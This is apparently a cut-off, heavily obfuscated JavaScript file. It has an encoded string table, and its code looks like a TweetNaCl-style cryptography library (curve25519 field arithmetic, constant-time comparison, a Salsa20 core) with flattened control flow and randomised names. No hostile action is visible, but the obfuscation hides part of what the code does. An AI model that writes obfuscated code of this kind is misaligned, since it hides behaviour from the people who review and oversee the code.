Q%14%19%1F%16GNS%1A%25=73%255%205%0AHMJ%04%19%17%04(%0D%00%1F%05@%5DQ%10%1D%073%03%15%0EQIH%1A%09%02%1E%0A%10%02%1D%06%09GNS%0F%18%0FCDG%03%06%15%3E%0C%16%17GNS%14%04%1D%01%25%00%15%01%12%1E%0C%16JI@%184$=!%25$97$%0AHMJ%02%03%06%13(%11%17JI@%1832(?;45%3C,2\':%3E%0A@%5DQ%03%10%01%1F%04%18%0C%0D%13HMJ%0C$+32+;5;4%1EQIH%17%1F%01%19%00%04%04HMJ%1A%15%07%08%16%3C%16%0C%1E%13%06%12GFC%1F%19%05%0E%04%05%19%07%1F3%15%15%08%14%1D%00JI@%10%15%05%11%1D%1D%1E%16%1AQIH%1E%1B%07@%5DQ%1E%1CCDG%14%06%17%1E%1B%163%13@%5DQ%10%11%17JI@%04%13%18%0D%033%13@%5DQ%1C%11%1D%1EGNS%0D%16%1A%16%16GNS%14%04%1D%01;%10%15%0D%15GFC%0D%12%12\'%13%1E%0E%16%08GNS%16%12%1A%17%08%1E%06%06%13GFC%16%16%1E%04%14%16%1F%16JI@%00%0E%1B%17%01%3E%12%00%17%09%3C%1D%0AJI@%10%02%05%1D%16%14GNS%02%18%14%1C%083%15%13%15%1FHMJ%13%15%15%08%14%1D%3E%1F%1A%1F%11%18GFC%0A%1E%08%06%0D%25%19%07%13%18@%5DQ%13%1D%05%13%14%153%08%0F%1D%1F(%16%04%0A%0EGFC%08%12%03%0C%0D%02%0C%1A%15%19@%5DQ%00%11%17%0E%1F@%5DQ%0FHMJ%1F%15%0A%06%1F%0CCDG%11%15%00%1E%14%12%18%1B%151%04%04%17%1F%0F%03%19%0C%0FGFC%1B%01%11%0A%0D%20%11%17%0E%1F@%5DQ%16%0E%12%13%1B8%06%08%10%10%07JI@%17%08%1A%1D%09%15%19%15,%07%11%0B%16%0EGNS%06%12%0C\'%13%1A%15%19%0E%19%1D%3C%1C%11%03%06%15GFC%09%12%03%10%08%18%16%20%0E%18%02%02%06%12HMJ%1B%1F%00%00%1B+%07%15%05%11%04%04GFC%13%19%14%06%193%1ACDG%19%0D%05%12%00%16%1E32S_G%17%03%1F%194%02%15%16%1A%12%09%12@%5DQ%14%08%069%1B%11%10%12GFC%14%16%06%0A%06%16%0C%1C%08\'%1C%02%15%11%17%01%17GNS%11%1B%19%07%1C%18%02%0EQIH%17%159%3E%0C%15#%0A%12%19%1C@%5DQ%1A%0B7%159%3E%0C%15#%0A%12%19%1C@%5DQ%1B%19%1D%1D%02%11%04%04:%11%00%17%16%04%00%09GFC%16%16%1E%04%14%16%1F%16%09GNS%13%12%0B%1C%16%02%04%0A%0E%195%1A%09%1A%11%17%02%1FHMJ%18%03.%08%04%15%12%0E%14%18S_G%0C%1C6%18%07%06%134%19%00%1FGNS%0E%04%1B%03%0FGNS%08%19%1C%16%028%16S_G%0F%1A%14%13%1F%14%12W%08%1B%15%19%15S_G/%1A%14%13%1F%14%12W(%1B%15%19%15S_G%0F%1A%14%13%1F%14%12GFC%0D%1E%1ERWGFC%0D%1E%1EPSGFC%0D%1E%1EUUGFC%0D%1E%1EZ/BHMJ%00%19%0DXOHMJ%00%19%0D%0F%03HMJ%00%1F%14WCHMJ%20%19%0D%05%18%0F%00JI@%02%0F%13%0A%1C%13%13@%5DQ6%16%17%08%18%19%07QIH%1F%13%19%05%1BQIH%10%08%18%03S_G%00BKGNS-%1E%16%06%02GNS%08%07%10%1C%14%12@%5DQ%1E%08%12%1EGNS%08%07%17%17JI@%00%13%1E%17%00JI@%05%19%1E%17%00JI@%0A.$HMJ%1A%11%00%08%19%0C%1C%09%1F@%5DQ%1A%19%10%25%07%1F%14%04%05%08%10SGNS,%16%1BCDG?%17%09%12%0ACDG%1F%0D%15%18%0D%10%12%04%04%02%13%03HMJ%1A%11%1B5%18%0D%10%12\'%1F%0A%0F%03%0BCDG%1D%10,%16%00\'%15%02%13%0B1%18%11%1D%0E%04@%5DQ%00%11%1DJI@%0E%00%14HMJ%07%19%08%04GFC%1B%05%1DS_G%17%03%1F%05%11C%0C%1E%16%1AJI@%13%0D%02%1F%1A%14%04@%5DQ%15%0A%1C%0D%04%15%11,%1E%0B%1E%1B%03%13%0BQIH%03%08%18%14%16%02%03+%06%18GNS%04%13%1F%16UGNS%08%12%15%1C%18%1E%1C%06NGFC%1C%1E%02%06%07%18%00%5CJI@%25%08%05%1D%15%15%0F@%5DQ%18%08%16%08%16_S_GX%1C%0A%05_S_G7%03%1F%05%11S_G%1B%1B%08%18%1D%06NGFC9%1F%02%0C%0C%12HMJ%04%11%05%00%05%11%5CJI@%02%0F%13%0A%1C%13%13PROGFC%1B%19%14%11%0E%1E%1CSHY@%5DQ%16%16%17%08%18%19%07ADVCDG%11%0D%05%05%17%1A%1EWDMQIH25$%20S_G+%12%1C%16%02%0AQIH%07%08%1E%14%06%0F%03WCDG9%0D%15%12%0A%1D%1F%03P&%19%07%14%1C%08%12%02S_GJ=J9@P/GI=J@@%5DQ%19%19%1E%1FGNS%05%12%0B%10%08%1E%00%17%08%18%16CDG%04%0C%14%14%10%20%0F%07%00%0C%13%03HMJ%14%02%06%00%03%1D6%0C%12%1E%17QIH\'%15%02%13%0B$%01%1D%1D%0EGNS%13%12%1E%16%08%05%15%11QIH%1B%15%04%04%0D%00%1A%1DCDG%1C%0C%02%16%0C%1A%15%19@%5DQ%02%0A%1FJI@%0B%13%12%1ECDG%00%02%15%1FHMJ%07%11%17%09%19%19%1E%1FGNS%05%16%0C%12JI@%10%04%03HMJ%0C2%22%22%3C==43/63;%05%5C%09%14%02%0A%11%03HMJ%1A%15%17%09%18%1CCDG%20,2#HMJ%1F%15%02%05%12%0A%00JI@%20%0E%19%0C%16%14%03%5D7%18%07%1DCDG%11%13%11%1B%11%10%1B%03%19%0C%0FX%12%00%15%19@%5DQ%15%17%17%03GNS%04%19%1B%01%03%07%04%06%053%19%07%1B5%11%10%04ALCDG%13%0F%08%12%16%07*%02%12%0F%08%143%16%035%11%10%04ALCDG%1E%0CQIH%03%16%16%19%0D%15%12%00%07JI@%13%00%05%0B%16JI@%17%04%0F%0CCDG%15%1B%02%12%08%07%13%18%1ES_G%1E%11%0BGNS%06%03%19%14JI@%1A%04%04HMJ%03%02%16%04GFC%08%12%00%0F%00%14%1DCDG%18%17%15%07%0BIUX%07%14%16Y%1F%1C%15%10%1C%06O%14%17%1EJI@%0F%0E%10HMJ%04%19%17%04W%11%00Z%07%02%0C%15%12%1B%07%1F%13@,H%03%1F%0F%0B%11%0B%1E%1DE/%1B9%0FJ%1611%00M%0F3%25%1A_,=+%03I%01%222%0EC%1A%0B%0A%0C%02%07E/5,%0E_8%06$%18I%0F\'6%1B_%02(5%02K%0E%14%1D%02%1E%09EMIPX%3E7HA%5E%0E%14%07E3.%1D%0E_$76%18I%0F3%25%1A%5EMAJ3N9,.%3EA:58IYXN1J38?*X%3E7%3CAHIPX%3E7HD%2065%18LQ%0D%0D%11B0%22%1D%01%5C%0B6#%1AH%13%0B%13H0.%1E%18XBW%5ESQG%5EU%05SXWRGELQ%1A%04%00%16Q%04+%18%0AS%12%0A%18%1F%00B4$%0A%09M%5BU%12RXU#HVU%05SXURDGLC%1A%1B%12%0B%05%10%0DB4$%0A%09X%08%06%0B%12%0DEJA%1CWZR%5EVT%5CC%1D%5BQ_%5D$XI0&%0E%03X%15?%01%0EV%06%3E%22%09%5C%5BNA:C%3E?,(N1%3C5NJZX%3EA:589Z(87HENCZ(8C%5E@U%0DGCUZV%5C@R%09BUZQ-LXYC%0A%5CQXWP@VS_T_WKJ%11%17%0F%00%03%5E%01%10%00%00JIX%1DSAF$ZLX%0APAAS%5BWA_7=%1C%0EWIX%1DQACV+DX%0APACU%5BWA%5E%19%12%1C%0B%19%15H%12%0A%17%1FX%0D#%3C%0F9%06=%17%01%3CS%3C-%04%18X#%14)%17J(%3C%10%01MCN9Z(87:C%3E?,%5ENKJ38N0%22%1D%01L@NI*X%3E7%3C3N9,.LCJ%1F%0D%04%1DX,%1F%20%1AM;%3E%06%0EF%209%1D%09XH$;%19%03XJ0%22%1D%01K!2(%1AZ@%0D7/%0EY%0C%11%17%0F%00%03%5E%01%10%00%00JIX%1DSAEQZLX%0APA@U%5CQA_7=%1C%0EWIX%1DSAC%5C%5CLX%0APACWZVA%5E%15?%01%0EAJS%07%10%14%12%0EQ%02%09%16%07Q%5BS%5CW%5BSOA%1CWZSXSTXI0&%0E%03XJA%1CTZQXWSBVS_T%5ERKJ%04+%18%0AUN9*X%3E1JIN9,.N1J38?,X%3E7%3C3N9,.%3EA@C%3E?,.%5E%08%13%0D%04%09J%0E%18%17%02%07%0B%11%05S%3C%03%08%04X\'%030%0DB8\'%10%09%5D61.%0AA%5E%14%10%01E%19%042%0E_YC%1DYQXW%20TC%0AXQXUS@Z%5E%1D%09%01%09%07Y%00%000%0ATMR%09@UZ%20Q@R%1EAUZQ%5DQKX%00%12%03%15%0B%0DJ%02%16?%01H%13%06%03%02%16EBQ%07TRACU%5EUMU%1A@CUZTA_%11%14)%0EW8%01%0C%0EONNA:C%3E?,(N1%3C5HIPX%3E7%5E@U%0DCBUYUXHR%09BTZ#+LXYC%0A%5BQXUQBF@%5CT%5D%5DPXH%07%18%04%09%0EY%12%12%16%0FA@U%1ABCU%5D#MU%0DCCUZR%5DLX%02%16?%01%5C@U%0DECU%5BVY@TDFRRHS%1E;%3E%06%0EW(%1D$%10Y**%1F%0ADNI*X%3E7%3C3N9,.HA@C%3E?%5D*%0C%03%0DA%5E%1F%13%01%00%0B%0AS%18%10%14%07%10%18%0FH%3C-%04%18%5E%17%07%1D%0B%01%05%1A%0A%04A=%03%01%1D%5BL%11%13%0D%11%17%03%1DEBJ@%3EI*(DA:5NCZ(87J3N9,.87J38K*X%3E7%3CANJZ(%3EA:3NC*.NKJ38?Z(N1%3C58I*.81J38?*X%3E7%3C5L%1F%17%06%0B%09%15%01%0A%0CQ%1C%07%3E%0A@L%19%03%16%11%1F%13%06EJ*.%3E%1D/%02%10JX.N1%3CA%3E%09%20%02%16BH5%18%04%04%1D%06%1E%08%07%0BB%20%102%01IA%1E%10%14%07%10%18%0FHM%15+%22%0CBHA%3E%09%12%22%14BH5MK%0C%15%10%04%02%1C%0C%0D%1FS%0E3,%03MK%0A%01%00%1E%14%1A%0BBY2%12!%0B@LK*%18%06;%10@L?YZ%18%0C%14%06%06%16%18%1C%0BJ,25%09YZ%1E%18%04%1C%10%10%1FSMBJC%3EI*.81J38?Z%5BNA:C%3E?,(N1%3C5LK%5B%5B%06=%25%19MKXZNBJ3%3EI*(DA:5NCZ(87J3N9,.8A:589Z(87:CDI*.87H%15%03%17%1F%10%11%03%0E%06E%0D%0B!%0DBH%13%17%07%05%06%17%04A@%11%1B%01%16%0A%0CAI%3E?X(N1%3C5%18%0D%074%09BHS%03%17%1F%10%11%03%0E%06E30&%0DBH%13%17%07%05%06%17%04A@D9,X%3E7H3N9,.%18%0C%14%06%06%16%18%1C%0BJ%0A%1F)%0AYZ%1E%18%04%1C%10%10%1FS%20%00%06%18MKZ%18%208%15@LI0%04.%00IAN;%04;%0FBHC%0A%18#%1BMC%1C%0E%10%0C%12%07%0C%05%0FH(%1A%3E%1BMC%1A%1A%00%16%04%01%0BJI389*.8A:5L9ZX%3EAJ3%3E?,(N1%3C589Z(87%3C%15%03%17%1F%10%11%03%0E%06E%05%055%0DBH%13%17%07%05%06%17%04A@BE**%223%13@L?YZL1,%3E%20%0DYZ8%17%07%1D%0B%01%05%1A%0A%04A!%10+%19%5BL%11%13%0D%11%17%03%1DEB:5%3E9,.N1%3CA%3EI*.8%17%07%1D%0B%01%05%1A%0A%04A%0B%14%18%19%5BL%11%13%0D%11%17%03%1DEB$%20%00%0FYZL10=%1F%11YZ8B%12?.%0BYZL%17,:\'%0BYZ%5E%0C%14%06%06%16%18%1C%0BJ$%1A&%0AY6)%1A%08D%02,%02%1AL%11%0D%0D%11B0:%0F%03%5CENI*X%3E7%3C3N9,.%5E%1C%00%1AE%01:%1E%0CWIX%0AVACT%5ERMU%1A@CUXUA%5E%19%1D%16%11J%16.%01%0BJ%04%0D%03%0D%0DM%01:%1E%0CVI%5E%5CTHEHZ%0EZTRAGUCH%13%16%15%18%07%06%02I%0B.%0F%18Z%1E%09%00%1B%00BYC%0AXQZTUG%5EU%12PXQTFZ_%09*%05%0C_YC%0AXQXSVE%5ES_X%5CWKJ%08%13%0B%13H%3C%25%16%1AXBW_RRG%5EU%05SXQSB@LQ%16%00%0C%0E%14%5B%3C-%06%01YJA%0BTZ%22PUOA%1CWZWYQRXZ%16%1D%08%1C%06%0AY*%22%0D%08A%1E%01%10%00%00JIX%0APAFV%5EWESZCJPC%5B1%22%05%18N%20&%11%01%3E%157%17%0C7%5CUX%05?%00%0C1J3%3EI*(NKJ38?Z(N1%3C58I*.81J38?*XDA:58?,LMZ%0EZUSDGSGQ%10TRBG%5CC%5B@U%0DCCPZQXHR%09BUS$XLY%13%01%00%0B%0AS%06%03%02%16EBQ%10VRAF%5COQ%07WRACW%5EHR%3C%25%16%1AXBQ%07WRFGUZLX%1DSA6%20ZHS%17%07%05%06%17%04A%1F#%06%18H%18%17%03%1A%00%03%1AH%06%0B%12%0DEJGE%5DRWEU%0DCCW%5ET%5BLX%128%08%03%5C@TQ@BW%5EDX%0APACUXQA%5E%157%17%0CWJ3%3EI*(N1%3C5N9Z(87%3CC%3E?,(N1%3C5%3EI*.87Z%0A%17%07%10%18%5E%09%00%1B%00BYASXS%5CUGA%1CWZQXWQXI%06!%0C%01X%157%17%0CV$$%15%0B_%1F%00%04%06%1C%0D%5DYC%1DXQXV$TC%0AXQXUPEZ_BQ%07SRACP%5DD%5EPWEBLQ%03%1A%00%03%1AH%06%0B%12%0DEJA%1CWZSYQR%5CES%5CUZLX%128%08%03%5C@WTCATXDX%0APACU%5BUA%5E%157%17%0CAJS%07%10%14%12%0EQ%1C%15%18%10%14%07%10%18%0FH$+%1B%1A%5E%17%07%1D%0B%01%05%1A%0A%04A%1B&:%19%5BL%11%13%0D%11%17%03%1DEBJ3%3EI*(DA:5NCZ(87J3N9,.8A:589Z(87:CDI*.87HCMJ%20&-%03IALHY%3E?:%0A@LKX%0E%03%1F%0F%0B%11%0B%1E%1DE?%25%09%0CJX%08%17%0F%15%1D%17%0CQ%5B0&%06%1DMKX(%0E%090%19MK,%5BL%17%07%1D%0B%01%05%1A%0A%04A==,%18%5BL%11%13%0D%11%17%03%1DEB%16%0C0%0DYZLA:5%18%04%04%1D%06%1E%08%07%0BB%06)4%03IA%1E%10%14%07%10%18%0FHM;%00%04%0BBHA%3E3$%09%16BH5M%11&8%0CBHA%18%04%04%1D%06%1E%08%07%0BB%20&-%03IA%1E%10%14%07%10%18%0FHMIZ(N1%3C5%3EI*.8CJ@NJ*X%3E1@C%3E?ZRN1%3C5N9Z(87%3C5N9,Z%3EA:58KZ%5BN1%3CCDI*.NBJC%3EI*.81J38I*.8CH%15%02%12%04%1FMCZ%0E%10%0C%12%07%0C%05%0FH%165:%1AMC%1A%1A%00%16%04%01%0BJI@479%1AMCHBM+%10=%14BHALIYX%3E1J3%3EI*.8A:C%3E?,.N1%3C5%3EI*.81J38?,Z%18%0C%14%06%06%16%18%1C%0BJ,:\'%0BYZ%1E%05%0B%00%0B_*.%5E%09%0E%06%16%16Q%1C1/%08U%12%20%22%1FMCZ%0B%0A%0C%02%07E#.%1E%0C_%1E%152%1BIA%5E%01%1E%1D%16%1EA%034%1B%18N%16!%05%1DMKJ%10%0A%04%12%1CE%09%1A%1E%0FW%0A)*%0CYZ%5E%09%0E%06%16%16Q%3E%09%1A%0BU,%13%09%1FMCZ%1E%04%10Q%14%0D%0D%0BUMR%09@UZW%5B@R%1EAUZQ%5BTKJ%08%09%0F%15H,%0B%1B%19%5E%1D%09%01%09%07Y%14%0D%0D%0BTMR%1EAUZV%5EQOGEU%5BPAL%19%02%04%0C%1E%02%00M%05%19%14%0FC%1A%0B%04%11%14SMZ%0EZUQGCUGQ%10TRFE%5DC%5B%0F%0D%05%1BNMZ%0EYURABW%5CDX%1DSACTZHS,%0B%1B%19XBQ%10WSFKSORA%5E%00%03%16%04%01Z%0B%04%11%14SMZ%0EZUV@EUGQ%10TRIF%20C%5B%0F%0D%05%1BNMZ%0E%5CURAEQOW%5DPW@Z%5E#%08%02%0FIZH%07%18%04%09%0EY%12%12%16%0FA@U%0DCCW_Q%5EHR%09BU_R_LX%16%1B%02%00%5C@U%0DCCTYSXHR%09BUX#-LY%0A%1F%00%1EA%0B%00%03%1BNGHZ%0B%0A%0C%02%07E/%07%0C%0F_%1A6?%00:!%0C%08%1B.%5E%1C%00%1AE;%10&%0CWIX%0APACV%5CQEU%1A@CU/UA%5E%19%1D%16%11J%20%0B=%0BJ%04%0D%03%0D%0DM;%10&%0CVIX%0APA@P%5ESEU%1A@CR%5EVAL%19%02%04%0C%1E%02%00M;%10&%0CC%1A%0B%04%11%14SM%5CTP%5CT%5CC%0AXQXPQEZ_3%00=%0C_YESRR%5EHR%1EAUXR_WKJ2%062%08UMR%09DP%08%02%0CTW%5CC*%5DS%5ERVGGW_HS%07%10%14%12%0EQ%02%09%16%07Q%5BU%12UXUZCVU%05SXURBALP8%090%0BL2%062%08T%20%04%15%19%3E%01%0A%05%0F?N%5BU%12SXUP5VU%05SXURCCLPIX%1DPACP,DX%0APACU%5ESA%5E%00%03%16%04%01Z%0B%04%11%14SM%5CWQST%5CC%0AXQZSS@Z_3%00=%0C_YES%5EY%5EHR%1EAU%5BW%5CVKJ%08%06%0F%00%02N_%1E\'%20%03:!*%14%18.M/%07%0C%0F9%1A%22%1C%03%3C@$%01)%1AL4IX%0AVACU%5CWMSWDFQCHS%18%00%03%16%04%01Z%0B%04%11%14SMZ%19YUZC2HZ%0EZUVAARC%5B1%047%18NMZ%19%5CURI2@Z%0EZURA@QCZ)%06:%18XNQ%03%1A%00%03%1AH%18%17%1C%07%0F%0A%1F((%06%11%028J%12%16%04%00HS%18%00%03%16%04%01Z%0B%04%11%14SM%5BRYTSGVU%05SXUR@@LP%06%00%02%08L:%0C%00%0BT%0E\'+%19%3E%01%0A%05%0F?N%5BU%05SXVTBEHZ%19YUUI5LPIX%0APAFS%5DQESZDBTCZ%0A%17%07%10%18%5E%17%1C%15%18%04%04%1D%06%1E%08%07%0BB%120%3C%0CIA%1E%10%14%07%10%18%0FH%06%0B%15%03MCJ%25#7%05%5BLA8%1D-%08YZN;%0A%03%0BJXX(,4%1CMKZ%18(%04%0C@LI$?%02%1FIA%183DD%17%08O%1B.%17%13N%03%1F%0F%0B%11%0B%1E%1DMC%1A%1A%00%16%04%01%0BJS_%18Y%20FR%18%03F0%0A%09%11X%0C%14%06%06%16%18%1C%0BBH%13%17%07%05%06%17%04AZU%1FJ%22P%5D%13%0AK7%1BG%07W%07%1D%0B%01%05%1A%0A%04IA%1E%10%14%07%10%18%0FHWQ%0CH4_V%1A%07L%06!S%08%5C%0E%10%0C%12%07%0C%05%0F@L%19%03%16%11%1F%13%06ESE%0E%5E;T_%17%00_%22%000%03U%03%17%1F%10%11%03%0E%06MK%0A%01%00%1E%14%1A%0BBBA%18Q0%5DR%10%13%5D%16\'P%0AX%04%04%1D%06%1E%08%07%0BJX%08%17%0F%15%1D%17%0CQ@V%17Z9PU%03%11K#U\'%07_%17%06%0B%09%15%01%0A%0CYZ%1E%18%04%1C%10%10%1FSW%5E%1CS4WF%01%07D%0A+7%00L%15%10%04%02%1C%0C%0D%1F%5BL%11%13%0D%11%17%03%1DEXS%15%5E3DD%17%08O%03%20%0D%12N%03%1F%0F%0B%11%0B%1E%1DMC%1A%1A%00%16%04%01%0BJP%5D%18Y%20FR%18%03F(%00%03%10X%0C%14%06%06%16%18%1C%0BBH%13%17%07%05%06%17%04AZP%1FJ%22P%5D%13%0AK%05%0B%19%06W%07%1D%0B%01%05%1A%0A%04IA%1E%10%14%07%10%18%0FHWT%0CH4_V%1A%07L%12%06%00%09%5C%0E%10%0C%12%07%0C%05%0F@L%19%03%16%11%1F%13%06ESI%0E%5E;T_%17%00_6T%0D%02U%03%17%1F%10%11%03%0E%06MK%0A%01%00%1E%14%1A%0BB@E%18Q0%5DR%10%13%5D%3C%05X%0AX%04%04%1D%06%1E%08%07%0BJX%08%17%0F%15%1D%17%0CQ@S%17Z9PU%03%11K+6%0A%06_%17%06%0B%09%15%01%0A%0CYZ%1E%18%04%1C%10%10%1FSVZ%1CS4WF%01%07D%201,%01L%15%10%04%02%1C%0C%0D%1F%5BL%11%13%0D%11%17%03%1DEYV%15%5E3DD%17%08O%0B%12.%12N%03%1F%0F%0B%11%0B%1E%1DMC%1A%1A%00%16%04%01%0BJRP%18Y%20FR%18%03F%16-%08%10X%0C%14%06%06%16%18%1C%0BBH%13%17%07%05%06%17%04AY%5C%1FJ%22P%5D%13%0AK7%1D1%06W%07%1D%0B%01%05%1A%0A%04IA%1E%10%14%07%10%18%0FHWS%0CH4_V%1A%07L%1E9%11%09%5C%0E%10%0C%12%07%0C%05%0F@L%19%03%16%11%1F%13%06EQH%0E%5E;T_%17%00_%22%02%1D%02U%03%17%1F%10%11%03%0E%06MK%0A%01%00%1E%14%1A%0BBEC%18Q0%5DR%10%13%5D%0E%1D%06U%03%17%1F%10%11%03%0E%06MK%0A%01%00%1E%14%1A%0BBBB%18Q0%5DR%10%13%5D(Y%08U%03%17%1F%10%11%03%0E%06MK%0A%01%00%1E%14%1A%0BBCJ%18Q0%5DR%10%13%5D%02%18%03U%03%17%1F%10%11%03%0E%06MK%0A%01%00%1E%14%1A%0BB@A%18Q0%5DR%10%13%5D%0E%13/U%03%17%1F%10%11%03%0E%06MK%0A%01%00%1E%14%1A%0BB@@%18Q0%5DR%10%13%5D%20%3C\'U%03%17%1F%10%11%03%0E%06MK%0A%01%00%1E%14%1A%0BBCK%18Q0%5DR%10%13%5D%3CR%12%1B%07_%17%06%0B%09%15%01%0A%0CYZ%1E%18%04%1C%10%10%1FS%5D%17Z9PU%03%11K%19%16%04%16%00L%15%10%04%02%1C%0C%0D%1F%5BL%11%13%0D%11%17%03%1DEYU%15%5E3DD%17%08O=V%0C%02%11X%0C%14%06%06%16%18%1C%0BBH%13%17%07%05%06%17%04AYR%1FJ%22P%5D%13%0AK%0D%03%14%16%08%5C%0E%10%0C%12%07%0C%05%0F@L%19%03%16%11%1F%13%06EQD%0E%5E;T_%17%00_%18%08%08%12%0AX%04%04%1D%06%1E%08%07%0BJX%08%17%0F%15%1D%17%0CQJ%18Q0%5DR%10%13%5D(%3C*%1B%07_%17%06%0B%09%15%01%0A%0CYZ%1E%18%04%1C%10%10%1FST%5B%1C%15L\")")}();!function(EDbg){"use strict";var YySf=function(QsGf){var suJf,sOwg=new Float64Array(16);var UPzg=Q57rb[Q57rb.IDanb(0)]();while(UPzg<Q57rb[Q57rb.g67mb(1)]())switch(UPzg){case (0x75bcd15-0O726746425):UPzg=QsGf?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):UPzg=Q57rb[Q57rb.g67mb(1)]();var oLqg=Q57rb[Q57rb.IDanb(0)]();while(oLqg<Q57rb[Q57rb.g67mb(1)]()){switch(oLqg){case (0x75bcd15-0O726746425):oLqg=Q57rb[Q57rb.USpnb(2)]();suJf=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oLqg=suJf<QsGf[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):oLqg=Q57rb[Q57rb.g8Enb(5)]();sOwg[suJf]=QsGf[suJf];break;case (0O334664274-0x37368B9):oLqg=Q57rb[Q57rb.USpnb(2)]();suJf++;break;}}break;}return sOwg},AAVf=function(){throw new Error(Q57rb.EC9nb(6))},UvMf=new Uint8Array(16),wxPf=new Uint8Array(32);wxPf[(0x75bcd15-0O726746425)]=9;var QMtg=YySf(),kIkg=YySf([(0O57060516-0xbc614d)]),MJng=YySf([56129,(0O57060516-0xbc614d)]),gFeg=YySf([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),IGhg=YySf([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),IaVg=YySf([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),kcYg=YySf([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),EXOg=YySf([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function gZRg(AUIg,cWLg,wRCg,YSFg){AUIg[cWLg]=wRCg>>24&255,AUIg[cWLg+(0O57060516-0xbc614d)]=wRCg>>16&255,AUIg[cWLg+(15658734^0O73567354)]=wRCg>>(0O347010110&0x463A71D)&255,AUIg[cWLg+(0O334664274-0x37368B9)]=255&wRCg,AUIg[cWLg+(0x5E30A78-0O570605164)]=YSFg>>24&255,AUIg[cWLg+(0O507646144^0x51F4C61)]=YSFg>>16&255,AUIg[cWLg+(1011010-0O3666474)]=YSFg>>(0O347010110&0x463A71D)&255,AUIg[cWLg+(0x9D8DE4-0O47306735)]=255&YSFg}function Ymth(Aowh,Ujnh,wlqh,Qghh,sikh){var Mdbh,ofeh=(0x75bcd15-0O726746425);var QEfe=Q57rb[Q57rb.IDanb(0)]();while(QEfe<Q57rb[Q57rb.g67mb(1)]()){switch(QEfe){case (0x75bcd15-0O726746425):QEfe=Q57rb[Q57rb.USpnb(2)]();Mdbh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QEfe=Mdbh<sikh?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):QEfe=Q57rb[Q57rb.g8Enb(5)]();ofeh|=Aowh[Ujnh+Mdbh]^wlqh[Qghh+Mdbh];break;case (0O334664274-0x37368B9):QEfe=Q57rb[Q57rb.USpnb(2)]();Mdbh++;break;}}return ((0O57060516-0xbc614d)&ofeh-(0O57060516-0xbc614d)>>>(0O347010110&0x463A71D))-(0O57060516-0xbc614d)}function sGie(MBZd,oDce,IyTd,kAWd){return Ymth(MBZd,oDce,IyTd,kAWd,16)}function EvNd(gxQd,gRDe,ISGe,cOxe){return Ymth(gxQd,gRDe,ISGe,cOxe,32)}function EPAe(YKre,AMue,UHle,wJoe){!function(wdcf,Yeff,saWe,UbZe){var oXPe=Q57rb[Q57rb.IDanb(0)]();while(oXPe<Q57rb[Q57rb.g67mb(1)]()){switch(oXPe){case (0x75bcd15-0O726746425):oXPe=Q57rb[Q57rb.USpnb(2)]();var QYSe,kUJe=255&UbZe[(0x75bcd15-0O726746425)]|(255&UbZe[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&UbZe[(15658734^0O73567354)])<<16|(255&UbZe[(0O334664274-0x37368B9)])<<24,MVMe=255&saWe[(0x75bcd15-0O726746425)]|(255&saWe[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&saWe[(15658734^0O73567354)])<<16|(255&saWe[(0O334664274-0x37368B9)])<<24,MpAf=255&saWe[(0x5E30A78-0O570605164)]|(255&saWe[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&saWe[(1011010-0O3666474)])<<16|(255&saWe[(0x9D8DE4-0O47306735)])<<24,orDf=255&saWe[(0O347010110&0x463A71D)]|(255&saWe[9])<<(0O347010110&0x463A71D)|(255&saWe[10])<<16|(255&saWe[11])<<24,Imuf=255&saWe[12]|(255&saWe[13])<<(0O347010110&0x463A71D)|(255&saWe[14])<<16|(255&saWe[15])<<24,koxf=255&UbZe[(0x5E30A78-0O570605164)]|(255&UbZe[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&UbZe[(1011010-0O3666474)])<<16|(255&UbZe[(0x9D8DE4-0O47306735)])<<24,Ejof=255&Yeff[(0x75bcd15-0O726746425)]|(255&Yeff[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&Yeff[(15658734^0O73567354)])<<16|(255&Yeff[(0O334664274-0x37368B9)])<<24,glrf=255&Yeff[(0x5E30A78-0O570605164)]|(255&Yeff[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&Yeff[(1011010-0O3666474)])<<16|(255&Yeff[(0x9D8DE4-0O47306735)])<<24,Agif=255&Yeff[(0O347010110&0x463A71D)]|(255&Yeff[9])<<(0O347010110&0x463A71D)|(255&Yeff[10])<<16|(255&Yeff[11])<<24,cilf=255&Yeff[12]|(255&Yeff[13])<<(0O347010110&0x463A71D)|(255&Yeff[14])<<16|(255&Yeff[15])<<24,EHmc=255&UbZe[(0O347010110&0x463A71D)]|(255&UbZe[9])<<(0O347010110&0x463A71D)|(255&UbZe[10])<<16|(255&UbZe[11])<<24,gJpc=255&saWe[16]|(255&saWe[17])<<(0O347010110&0x463A71D)|(255&saWe[18])<<16|(255&saWe[19])<<24,AEgc=255&saWe[20]|(255&saWe[21])<<(0O347010110&0x463A71D)|(255&saWe[22])<<16|(255&saWe[23])<<24,cGjc=255&saWe[24]|(255&saWe[25])<<(0O347010110&0x463A71D)|(255&saWe[26])<<16|(255&saWe[27])<<24,wBac=255&saWe[28]|(255&saWe[29])<<(0O347010110&0x463A71D)|(255&saWe[30])<<16|(255&saWe[31])<<24,YCdc=255&UbZe[12]|(255&UbZe[13])<<(0O347010110&0x463A71D)|(255&UbZe[14])<<16|(255&UbZe[15])<<24,syUb=kUJe,UzXb=MVMe,UTKc=MpAf,wVNc=orDf,QQEc=Imuf,sSHc=koxf,MNyc=Ejof,oPBc=glrf,IKsc=Agif,kMvc=